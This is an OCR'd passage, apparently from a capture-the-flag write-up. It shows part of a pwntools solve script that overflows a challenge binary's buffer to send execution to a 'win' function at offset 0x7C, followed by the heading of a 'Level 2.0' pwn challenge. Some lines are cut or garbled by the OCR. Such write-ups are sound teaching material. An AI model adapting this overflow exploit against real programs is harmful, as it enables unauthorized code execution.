
    else:

        target = remote(HOST, PORT, ssl=True)

def main():

    # launch(["qemu-aarch64-static", "-L", "/opt/aar
    target = process(["/challenge/run"])

    payload = flat(

        {

            0x7C: elf.sym["win"],

        },

        filler=b"x00",

    )

    raw_input("DEBUG")

    target.send(payload)

    target.interactive()

if __name__ == "__main__":

    main()

```

# Level 2.0

## Information

- Category: Pwn

## Description
